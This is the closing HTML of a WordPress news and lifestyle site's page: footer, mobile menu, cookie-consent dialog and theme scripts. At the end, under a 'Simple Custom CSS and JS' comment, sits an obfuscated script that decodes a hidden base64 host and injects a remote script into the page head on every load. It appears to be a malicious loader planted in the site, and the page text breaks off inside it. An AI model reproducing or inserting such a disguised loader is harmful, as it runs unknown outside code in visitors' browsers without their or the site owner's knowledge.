                        <a href="https://influencerworlddaily.com/fashion/italys-otb-group-appoints-andrea-rigogliosi-to-lead-diesel/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel" title="Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel" decoding="async" loading="lazy" data-src="https://static.fibre2fashion.com/Newsresource/images/307/diesel_319322.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/italys-otb-group-appoints-andrea-rigogliosi-to-lead-diesel/">Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/italys-otb-group-appoints-andrea-rigogliosi-to-lead-diesel/" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/ai-voice-agents-how-to-get-started-social-media-examiner/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="AI Voice Agents: How to Get Started : Social Media Examiner" title="AI Voice Agents: How to Get Started : Social Media Examiner" decoding="async" loading="lazy" data-src="https://www.socialmediaexaminer.com/wp-content/uploads/2026/01/AI_Explored_89_1aPRIMARY.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/ai-voice-agents-how-to-get-started-social-media-examiner/">AI Voice Agents: How to Get Started : Social Media Examiner</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/ai-voice-agents-how-to-get-started-social-media-examiner/" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework" title="How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework" decoding="async" loading="lazy" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/3-engines-graphic-1.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/">How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					<style scoped>.jnews_module_5356_6_697004aeceedc .jeg_block_heading_8 .jeg_block_title span, .jnews_module_5356_6_697004aeceedc .jeg_block_heading_8 .jeg_block_title i { color: #ffffff; }</style>
					<script>var jnews_module_5356_6_697004aeceedc = {"header_icon":"","first_title":"Readers Picks","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"#ffffff","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"140,137,147,145,141,146,142,136,148,143","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                    </div>
                </div>

                
                <div class="jeg_footer_secondary clearfix">
                    <div class="footer_center">
                        <p class="copyright"> © 2022 Copyright - <a href="http://influencerworlddaily.com"><b>InfluencerWorldDaily.com</b></a> - All Rights Reserved</p>
                    </div>
                </div>

                
            </div>
        </div>

    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4417"><a href="https://influencerworlddaily.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479"><a href="https://influencerworlddaily.com/category/business-2/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4478"><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485"><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486"><a href="https://influencerworlddaily.com/category/ceo/">CEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4484"><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482"><a href="https://influencerworlddaily.com/category/music-2/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481"><a href="https://influencerworlddaily.com/category/film/">Film</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483"><a href="https://influencerworlddaily.com/category/television/">Television</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480"><a href="https://influencerworlddaily.com/category/books/">Books</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4489"><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69938"><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4490"><a href="https://influencerworlddaily.com/contact/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://influencerworlddaily.com/about/">About</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    </div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 Copyright - <a href="http://influencerworlddaily.com"><b>InfluencerWorldDaily.com</b></a> - All Rights Reserved</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<!--- UNDERDOGMEDIA EDGE_influencerworlddaily.com JavaScript ADCODE START--->
<script data-cfasync="false" language="javascript" async referrerpolicy="no-referrer-when-downgrade" src="https://udmserve.net/udm/img.fetch?sid=19195;tid=1;dt=6;"></script>
<!--- UNDERDOGMEDIA EDGE_influencerworlddaily.com JavaScript ADCODE END---></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://influencerworlddaily.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://influencerworlddaily.com/wp-admin/admin-ajax.php","fb_share_nonce":"5ff460d283"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://influencerworlddaily.com/fashion/the-12-hottest-trending-fashion-items-for-2022","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"5356","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"influencerworlddaily.com","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.1" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://influencerworlddaily.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://influencerworlddaily.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var 